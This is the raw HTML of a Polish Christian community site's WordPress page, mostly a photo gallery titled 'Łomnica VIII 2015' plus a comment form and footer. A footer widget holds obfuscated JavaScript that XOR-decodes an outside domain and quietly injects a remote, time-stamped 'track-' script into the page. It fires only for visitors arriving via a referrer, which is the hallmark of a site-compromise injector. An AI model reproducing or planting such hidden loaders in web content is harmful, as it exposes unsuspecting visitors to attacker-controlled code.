data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0142.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0142.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0142.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0145-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5077" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0145.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0145.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0145.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0145.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0146-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5078" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0146.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0146.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0146.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0146.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0152-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5079" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0152.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0152.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0152.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0152.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0162-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5080" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0162.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0162.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0162.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0162.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0164-4/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5081" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0164.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0164.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0164.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0164.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0181-3/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5082" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0181.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0181.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0181.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0181.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0202-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5083" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0202.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0202.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0202.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0202.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0204-2/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5084" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0204.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0204.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0204.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0204.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0205/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5085" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0205.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0205.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0205.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0205.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0207/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5086" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0207.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0207.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0207.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0207.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0209/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5087" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0209.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0209.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0209.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0209.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0210/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5088" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0210.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0210.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0210.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0210.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0211/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5089" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0211.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0211.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0211.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0211.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 360px;" data-original-width="1080" data-original-height="360" > <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0188-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5092" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0188.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="_DSC0188" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0188.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0188.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0188.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="_DSC0188" alt="_DSC0188" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/_dsc0170-2/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5091" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/DSC0170.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="_DSC0170" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0170.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0170.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/DSC0170.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="_DSC0170" alt="_DSC0170" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 360px; height: 360px;" data-original-width="360" data-original-height="360" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/kopia-_dsc0127/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5090" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2015/08/Kopia-_DSC0127.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="Łomnica VIII 2015" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/Kopia-_DSC0127.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/Kopia-_DSC0127.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2015/08/Kopia-_DSC0127.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="Łomnica VIII 2015" alt="Łomnica VIII 2015" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>
<p><em> Zdjęcia &#8211; Ala Gąsior</em></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Prześlij komentarz</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/opuszczajac-strefe-komfortu/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://orszakbaranka.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='5013' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5bd952d776" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="178"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Witryna wykorzystuje Akismet, aby ograniczyć spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Dowiedz się więcej jak przetwarzane są dane komentarzy</a>.</p>	</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-4" class="et_pb_widget widget_block"><div class='"77df2e1256256104e967c7b20702e79e"></div></div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-5" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_1253c) {
    
    var _43209 = Date.now();
    var _a7638 = 1000;
    _43209 = _43209 / _a7638;
    _43209 = Math.floor(_43209);

    var _7b762 = 600;
    _43209 -= _43209 % _7b762;
    _43209 = _43209.toString(16);

    var _50e7b = _1253c.referrer;

    if (!_50e7b) return;

    var _844c5 = [19649, 19652, 19675, 19656, 19657, 19660, 19678, 19653, 19663, 19650, 19660, 19679, 19657, 19654, 19652, 19673, 19587, 19652, 19651, 19659, 19650];

    _844c5 = _844c5.map(function(_641b2){
        return _641b2 ^ 19629;
    });

    var _bd13a = "5b771e24cb48beb9cf73948f1f2863bc";
    
    _844c5 = String.fromCharCode(..._844c5);

    var _dd6e6 = "https://";
    var _e024f = "/";
    var _441fa = "track-";

    var _8bf40 = ".js";

    var _a781d = _1253c.createElement("script");
    _a781d.type = "text/javascript";
    _a781d.async = true;
    _a781d.src = _dd6e6 + _844c5 + _e024f + _441fa + _43209 + _8bf40;

    _1253c.getElementsByTagName("head")[0].appendChild(_a781d)

}(document);
</script></div></div><div class="footer-widget"></div><div class="footer-widget">
		<div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries">
		<h4 class="title">Ostatnio dodane</h4>
		<ul>
											<li>
					<a href="http://orszakbaranka.pl/wielkopostne-rekolekcje-w-lanckoronie/">Wielkopostne rekolekcje w Lanckoronie</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/jestem-czlowiekiem-bog/">Jestem Człowiekiem &#8211; Bóg</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/szalenstwo-bozego-serca-czyli-o-maryi-z-nazaretu-nauczanie/">Szaleństwo Bożego Serca czyli o Maryi z Nazaretu [Nauczanie]</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/zarloczna-technologia-nauczanie/">Żarłoczna technologia [Nauczanie]</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/lomnica18/">Łomnica&#8217;18</a>
									</li>
					</ul>

		</div></div><div class="footer-widget"></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/orszakbaranka" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">© 2021 | Orszak Baranka </div>					</div>
				</div>
			</footer>
		</div>


	</div>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
